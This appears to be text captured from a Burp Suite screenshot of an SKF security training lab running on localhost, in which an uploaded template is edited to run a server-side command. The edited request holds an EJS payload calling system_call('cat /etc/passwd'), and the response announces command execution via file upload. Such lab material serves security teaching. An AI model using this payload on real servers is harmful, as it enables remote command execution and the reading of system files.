 1 2 3 4 17:06
Burp Suite
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Learn Settings
Intercept HTTP history WebSockets history Options
Filter: Hiding CSS, image and general binary content
# Host Method URL Params Edited Status Length MIME type Extension Title Comment TLS IP Cookies Time Listener port
1577 http://localhost:5000 POST / ✓ ✓ 200 10409 HTML SKF Labs 127.0.0.1 17:02:07 6 Jan... 8080
Edited request
Pretty Raw Hex
\n
148 <div class="panel-body">
149 <div class="col-md-6">
150 <form method="post" action="" enctype="multipart/form-data">
151 <input type="file" name="file"/><br/>
152 <button class="btn btn-primary" type="submit">Submit Button</button>
153 </div>
154 </form>
155 </div>
156 </div>
157 </div><!-- /.col-->
158 </div><!-- /.row -->
159 <br/>
160 <div class="row">
161 <div class="col-lg-12">
162 <div class="panel panel-primary">
163 <div class="panel-heading">
164 Monitoring website files system_call('ls -lart')
165 </div>
166 <div class="panel-body">
167 <pre><% system_call('cat /etc/passwd') %></pre>
168 <pre><%- cmdresponse %></pre>
169 </div>
170 </div>
171 </div><!-- /.col-->
172 </div><!-- /.row -->
173 <%- uploaded %>
174
175 </div><!--/.main-->
176
177 </div>
178 </div>
179 </section>
180
181 <footer class="footer">
182 <div class="wrap wide">
183 <div class="inner pt3 pb3 text-center">
184 &copy; SKF - <a rel="nofollow"
185 href="https://www.securityknowledgeframework.org/" target="_blank">Visit
186 website</a>
187 </div>
Search...
0 matches
Response
Pretty Raw Hex Render
\n
LIVE DEMONSTRATION!
Get command line execution via file upload!
Choose File No file chosen
Submit Button
Monitoring website files system_call('ls -lart')
File uploaded successfully
INSPECTOR